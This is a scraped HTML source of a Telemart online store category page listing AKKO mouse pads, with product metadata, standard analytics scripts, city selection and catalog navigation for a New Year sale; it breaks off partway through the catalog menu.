

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telemart.ua/ua/kovriki/akko/
body_size: 40939
content:
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8"/>

    <meta name="theme-color" content="#a2c617">
    <link rel="icon" type="image/png" href="/theme/main/i/icons/icon-128x128.png" />
    <link rel="apple-touch-icon" href="/theme/main/i/icons/icon-192x192.png">
    <meta name="apple-mobile-web-app-status-bar" content="#a2c617">
    <link rel="icon" type="image/vnd.microsoft.icon" href="/theme/main/i/icons/favicon.ico" />
    <link rel="shortcut icon" type="image/x-icon" href="/theme/main/i/icons/favicon.ico" />
        <link rel="manifest" href="/manifest.json"  crossorigin="use-credentials">

    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" as="style" />
    <link rel="preload" href="https://telemart.ua/theme/main/i/container.svg?v=3" as="image" />

    <meta http-equiv="content-language" content="uk">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">

    <link rel="alternate" hreflang="uk" href="https://telemart.ua/ua/kovriki/akko/" />
        <link rel="alternate" hreflang="ru" href="https://telemart.ua/kovriki/akko/" />


    <script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://telemart.ua/ua/",
                "name": "Головна"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://telemart.ua/ua/kovriki/",
                "name": "Килимки для мишок"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://telemart.ua/ua/kovriki/akko/",
                "name": "AKKO"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org"
    },
    "@type": "Product",
    "name": "Килимки для мишок AKKO",
    "url": "https://telemart.ua/ua/kovriki/akko/",
    "description": "【ТЕЛЕМАРТ】Купити Килимки для мишок AKKO (АККО) у Києві, Україні.  ✅ НИЗЬКА ЦІНА + Знижки + Акції + Trade-In❱ Характеристики, відгуки та огляди  【Килимки для мишок AKKO (АККО)】 ⭐ Офіційна гарантія ⚡ Доставка по Україні ✈ Самовивіз",
    "itemCondition": "https://schema.org/NewCondition",
    "image": "https://img.telemart.ua/516195-661314/akko-london-deskmat-6925758616317-green.jpg",
    "offers": [
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Килимок для миші AKKO London Deskmat (6925758616317) Green",
            "url": "https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/",
            "images": [
                "https://img.telemart.ua/516195-661314/akko-london-deskmat-6925758616317-green.jpg",
                "https://img.telemart.ua/516195-661315/akko-london-deskmat-6925758616317-green.jpg",
                "https://img.telemart.ua/516195-661316/akko-london-deskmat-6925758616317-green.jpg",
                "https://img.telemart.ua/516195-661317/akko-london-deskmat-6925758616317-green.jpg",
                "https://img.telemart.ua/516195-661318/akko-london-deskmat-6925758616317-green.jpg",
                "https://img.telemart.ua/516195-661319/akko-london-deskmat-6925758616317-green.jpg",
                "https://img.telemart.ua/516195-661320/akko-london-deskmat-6925758616317-green.jpg"
            ],
            "image": "https://img.telemart.ua/516195-661314/akko-london-deskmat-6925758616317-green.jpg"
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "WebSite",
    "url": "https://telemart.ua/ua/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https://telemart.ua/ua/search/{search_term_string}/"
        },
        "query-input": "required name=search_term_string"
    }
}</script>


    <title>Килимки для мишок AKKO (АККО) | Купити Килимки для мишок AKKO по вигідній ціні в TELEMART</title>
    <meta name="description" content="【ТЕЛЕМАРТ】Купити Килимки для мишок AKKO (АККО) у Києві, Україні.  ✅ НИЗЬКА ЦІНА + Знижки + Акції + Trade-In❱ Характеристики, відгуки та огляди  【Килимки для мишок AKKO (АККО)】 ⭐ Офіційна гарантія ⚡ Доставка по Україні ✈ Самовивіз">
<meta name="robots" content="index,follow">
<link href="https://telemart.ua/ua/kovriki/akko/" rel="canonical">
<link href="/theme/main/styles/basics/header.css?v=1767083820" rel="stylesheet">
<link href="/theme/main/styles/basics/footer.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/nouislider.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/select2.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/bootstrap.min.css?v=1675421392" rel="stylesheet">
<link href="/theme/main/styles/components/popup.css?v=1761751299" rel="stylesheet">
<link href="/theme/main/styles/basics/style.css?v=1766156609" rel="stylesheet">
<link href="/theme/main/styles/components/search.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/opening-hours.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick-slider-options.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper-options.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/search-short.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/thanks-page.css?v=1764342562" rel="stylesheet">
<link href="/theme/main/styles/common/detectives.css?v=1765783982" rel="stylesheet">
<link href="/theme/main/styles/hardevel.css?v=1766156609" rel="stylesheet">
<script>var page = 1;
var baseDir = "https:\/\/telemart.ua\/ua\/kovriki\/";
var baseUrl = "https:\/\/telemart.ua\/ua\/";
var languagePrefix = "_ukr";
var imgHost = "https:\/\/img.telemart.ua";
var perPage = 48;
var orderLink = "https:\/\/telemart.ua\/ua\/order\/";
var paymentsLink = "https:\/\/telemart.ua\/ua\/content\/payment.html";
var userId = null;</script>    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">

    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W6293D6');</script>
    <!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <script>
        !function (t, e, c, n) {
            var s = e.createElement(c);
            s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
            var r = e.scripts[0];
            r.parentNode.insertBefore(s, r);
            var f = function () {
                f.c(arguments);
            };
            f.q = [];
            f.c = function () {
                f.q.push(arguments);
            };
            t['eS'] = t['eS'] || f;
        }(window, document, 'script', 'B1F376A32185495A8ACBC80DA38822E1');
    </script>
    <script>eS('init', {RECOMS: true, TRACKING: false, APP_INBOX: true}, {getAuthTokenCallback: () => esputnikAuth(),  language: '_ukr'});</script>
    

</head>
<body class="body-catalog">
    
<div class="main">
    <div class="overlay-navi"></div>
    

<header class="header">
    <div class="container">
        <div class="header-top">
    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    UA
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/kovriki/akko/" method="post">
                        <input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">RU</a>
                </li>
                    </ul>
    </div>
</div>    <div class="header-select-city">
    <button class="select-city-button" type="button" data-bs-original-title="" title=""><span>Київ</span></button>
    <div class="popover-select-city-content" id="popover-select-city-content">
        <div class="popover-city-head">Ваше місто</div>
        <div class="popover-city-current">Київ</div>
        <div class="popover-city-nav">
            <button class="btn btn_primary btn_city_yes" type="button" data-id_city="1360">Так, правильно</button>
            <button class="btn btn_tertiary btn_city_no" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Ні, змінити</button>
        </div>
    </div>
</div>

<div class="modal modal-w-600 modal-default-city fade" id="modalDefaultCity" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Виберіть своє місто</h5>
                <div class="modal-subtitle">Ми зможемо прорахувати ціну доставки та час для вашого міста</div>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <ul class="main-cities">
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1155/kovriki/akko/" data-id_city="1155">Вінниця</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1252/kovriki/akko/" data-id_city="1252">Дніпро</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1323/kovriki/akko/" data-id_city="1323">Івано-Франківськ</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1360/kovriki/akko/" data-id_city="1360">Київ</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1482/kovriki/akko/" data-id_city="1482">Львів</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1621/kovriki/akko/" data-id_city="1621">Одеса</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1855/kovriki/akko/" data-id_city="1855">Тернопіль</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1893/kovriki/akko/" data-id_city="1893">Харків</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1897/kovriki/akko/" data-id_city="1897">Хмельницький</a>
                    </li>
                                    </ul>
                <div class="city-searcher">
                    <div class="select-box">
                        <select class="select-with-search-city" id="geo_city">
                        </select>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <div class="block-separator"></div>
    <ul class="header-navi">
        <li class="header-navi__item" data-order="2">
            <div class="dropdown-box">
                <div class="dropdown-box__header">Покупцям</div>
                <div class="dropdown-box__content">
                    <ul class="dropdown-box__list">
                        <li><a href="https://telemart.ua/ua/track-form/">Відслідкувати замовлення</a></li>
                        <li><a href="https://telemart.ua/ua/content/payment-and-delivery.html">Доставка</a></li>
                        <li><a href="https://telemart.ua/ua/content/payment.html">Оплата</a></li>
                        <li><a href="https://telemart.ua/ua/content/warranty-and-services.html">Гарантія</a></li>
                        <li><a href="https://telemart.ua/ua/content/return-and-exchange.html">Повернення та обмін товару</a></li>
                        <li><a href="https://telemart.ua/ua/content/corporate.html">Корпоративним клієнтам</a></li>
                        
                                                <li><a href="https://telemart.ua/ua/content/feedback.html">Зворотній зв'язок по роботі сайту</a></li>
                    </ul>
                </div>
            </div>
        </li>
        <li class="header-navi__item" data-order="4"><a class="header-navi__link header-navi__link_action" href="https://telemart.ua/ua/promotions/">Акції</a></li>
        <li class="header-navi__item" data-order="5"><a class="header-navi__link" href="https://telemart.ua/ua/outlet/">Уцінка</a></li>
        <li class="header-navi__item" data-order="3">
            <a class="header-navi__link" href="https://telemart.ua/ua/content/stores.html">Магазини</a>
                    </li>
        <li class="header-navi__item" data-order="6"><a class="header-navi__link" href="https://telemart.ua/ua/content/contacts.html">Контакти</a></li>
        <li class="header-navi__item" data-order="1">
            <a class="header-navi__link header-navi__link_config" href="https://telemart.ua/ua/assembly-start.html">Конфігуратор ПК</a>
        </li>
    </ul>
    <div class="block-separator"></div>
    <div class="header-top__column">
                <a class="btn_ghost header__btn-callback" href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a>
                        <a class="btn_ghost header__btn-callback" href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a>
                <div class="header-phones">
            <a href="tel:+380674000880">+38 (067) 400-08-80</a><span>/</span><a href="tel:+380443928494">+38 (044) 392-84-94</a>
        </div>
        <button class="btn_ghost header__btn-callback" data-bs-toggle="modal" data-bs-target="#modalCallback">Передзвоніть</button>
    </div>
</div>
        <div class="header-center"><a class="header__logo" href="https://telemart.ua/ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
            <div class="header-mobile-actions">
                <div id="mobinbox"></div>
                                <button class="btn btn_primary btn_mob-chats" data-bs-toggle="modal" data-bs-target="#modalChats" type="button"></button>
            </div>
            <div class="catalog-box">
                <div class="btn btn_primary catalog-box__btn">Каталог</div>
                    <div class="catalog-box__dropdown">
        <div class="row">
            <div class="col-lg-3">
                                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-first">
                            Каталог товарів                        </button>
                    </div>
                    <div class="nav catalog-box__navi" id="v-pills-tab" role="tablist" aria-orientation="vertical">
                        
                      <!--
                       <button class="nav-link nav-link-ny-25" id="catalog-ny25-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny25-0" type="button" role="tab" aria-controls="ny25-catalog-tab" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/ny25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/ny25.svg" alt=""></span><span class="nav-link__text">Ідеї ​​до Дня Святого Миколая</span></button>-->

                        <!--<button class="nav-link nav-link-vd-25" id="catalog-vd25-tab" data-bs-toggle="pill" data-bs-target="#catalog-vd25-0" type="button" role="tab" aria-controls="catalog-vd25-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/vd25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/vd25.svg" alt=""></span><span class="nav-link__text">Ідеї до 14 лютого</span></button>-->
                        
                        <!--<button class="nav-link nav-link-friday25" id="catalog-friday25-tab" data-bs-toggle="pill" data-bs-target="#catalog-friday25-0" type="button" role="tab" aria-controls="catalog-friday25-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/></span><span class="nav-link__text">Black Friday</span></button>-->

                        <!-- <button class="nav-link nav-link-ny-26" id="catalog-ny26-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny26-0" type="button" role="tab" aria-controls="catalog-ny26-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/ny26.png" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/ny26.png" alt=""/></span><span class="nav-link__text">Новорічний розпродаж</span></button>-->

                        

                        <a href="https://telemart.ua/ua/assembly-start.html" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c0.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c0-h.svg" alt=""></span><span class="nav-link__text">Конфігуратор ПК</span></a>

                        <!--<button class="nav-link" id="catalog-gaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-gaming-0" type="button" role="tab" aria-controls="catalog-gaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Все для геймера</span></button>

                        <button class="nav-link" id="catalog-design-tab" data-bs-toggle="pill" data-bs-target="#catalog-design-0" type="button" role="tab" aria-controls="catalog-design-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c3015.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c3015-h.svg" alt=""></span><span class="nav-link__text">Все для дизайнера</span></button>

                        <button class="nav-link" id="catalog-streaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-streaming-0" type="button" role="tab" aria-controls="catalog-streaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c428.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c428-h.svg" alt=""></span><span class="nav-link__text">Все для стрімера</span></button>

                        <button class="nav-link" id="catalog-business-tab" data-bs-toggle="pill" data-bs-target="#catalog-business-0" type="button" role="tab" aria-controls="catalog-business-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Все для бізнесу</span></button>-->
                        
                         

                        

                        <button class="nav-link" id="catalog-414-tab" data-bs-toggle="pill" data-bs-target="#catalog-414-0" type="button" role="tab" aria-controls="catalog-414-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c2.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c2-h.svg" alt=""></span><span class="nav-link__text">Комп'ютери</span></button>

                        <button class="nav-link" id="catalog-189-tab" data-bs-toggle="pill" data-bs-target="#catalog-189-0" type="button" role="tab" aria-controls="catalog-189-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c3.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c3-h.svg" alt=""></span><span class="nav-link__text">Ноутбуки</span></button>

                        <button class="nav-link" id="catalog-396-tab" data-bs-toggle="pill" data-bs-target="#catalog-396-0" type="button" role="tab" aria-controls="catalog-396-tab0" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c1-h.svg" alt=""></span><span class="nav-link__text">Комплектуючі до ПК</span></button>

                        <button class="nav-link" id="catalog-301-tab" data-bs-toggle="pill" data-bs-target="#catalog-301-0" type="button" role="tab" aria-controls="catalog-301-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c7.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c7-h.svg" alt=""></span><span class="nav-link__text">Монітори та телевізори</span></button>

                        <button class="nav-link" id="catalog-421-tab" data-bs-toggle="pill" data-bs-target="#catalog-421-0" type="button" role="tab" aria-controls="catalog-421-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c5.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c5-h.svg" alt=""></span><span class="nav-link__text">Периферія для ПК</span></button>
                        
                        <button class="nav-link" id="catalog-1866-tab" data-bs-toggle="pill" data-bs-target="#catalog-1866-0" type="button" role="tab" aria-controls="catalog-1866-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Консольний геймінг</span></button>

                        <button class="nav-link" id="catalog-1684-tab" data-bs-toggle="pill" data-bs-target="#catalog-1684-0" type="button" role="tab" aria-controls="catalog-1684-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c2230.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c2230-h.svg" alt=""></span><span class="nav-link__text">Меблі та аксесуари</span></button>


                        <button class="nav-link" id="catalog-1107-tab" data-bs-toggle="pill" data-bs-target="#catalog-1107-0" type="button" role="tab" aria-controls="catalog-1107-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c6.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c6-h.svg" alt=""></span><span class="nav-link__text">Мережеве обладнання</span></button>

                                               
                        <button class="nav-link" id="catalog-1869-tab" data-bs-toggle="pill" data-bs-target="#catalog-1869-0" type="button" role="tab" aria-controls="catalog-1869-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Оргтехніка та ПЗ</span></button>

                        

                        <button class="nav-link" id="catalog-2858-tab" data-bs-toggle="pill" data-bs-target="#catalog-2858-0" type="button" role="tab" aria-controls="catalog-2858-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c30.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c30-h.svg" alt=""></span><span class="nav-link__text">Енергозабезпечення</span></button>

                        
                        
                        <!--<button class="nav-link nav-link-stalker" id="catalog-stalker-tab" data-bs-toggle="pill" data-bs-target="#catalog-stalker-0" type="button" role="tab" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/s1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/s1-h.svg" alt=""></span><span class="nav-link__text">Усе для S.T.A.L.K.E.R. 2</span></button>-->
                        

                        <button class="nav-link" id="catalog-3443-tab" data-bs-toggle="pill" data-bs-target="#catalog-3443-0" type="button" role="tab" aria-controls="catalog-3443-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/carryicons/logo-apple.svg" alt=""><img class="nav-link__ico-b" src="https://telemart.ua/data/carryicons/logo-apple-h.svg" alt=""></span><span class="nav-link__text">Техніка Apple</span></button>

                       <button class="nav-link" id="catalog-2559-tab" data-bs-toggle="pill" data-bs-target="#catalog-2559-0" type="button" role="tab" aria-controls="catalog-2559-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c29.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c29-h.svg" alt=""></span><span class="nav-link__text">Послуги</span></button>

                       <a href="https://telemart.ua/ua/trade-in.html" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/main/trade-in.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/content/for-trade-in.svg" alt=""></span><span class="nav-link__text">Trade-In</span></a>

                        <a href="https://telemart.ua/ua/promotions/" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c10.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c10-h.svg" alt=""></span><span class="nav-link__text">Акції</span></a>

                        <a href="https://telemart.ua/ua/outlet/" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c11.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c11-h.svg" alt=""></span><span class="nav-link__text">Уцінка / Outlet</span></a>
                    </div>
                    
            </div>
            <div class="col-lg-9">
                <div class="tab-content" id="v-pills-tabContent">

                     <div class="tab-pane tab-pane-ny26 fade show" id="catalog-ny26-0" role="tabpanel" aria-labelledby="catalog-ny26-tab">
    <div class="catalog-box__ins">

      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Новорічний розпродаж            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/new-year-sale.html" style="display: contents;">
                        <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Новорічні знижки – час втілити мрію!        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-01-04 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/new-year-sale.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для геймерів та стрімерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для геймерів та стрімерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo2410/" >Ігрові ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/promo2410/" >Відеокарти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/promo2410/" >Процесори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo2410/discrete/" >Ігрові ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" >Ігрові консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/motherboard/filter/promo2410/" >Материнські плати</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/promo2410/" >ОЗП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/promo2410/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo2410/for-game/" >Геймерські монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/promo2410/for-game/" >Ігрові миші</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo2410/for-game/" >Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo2410/gaming/" >Гарнітури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/filter/stream/" >Мікрофони</a></li>
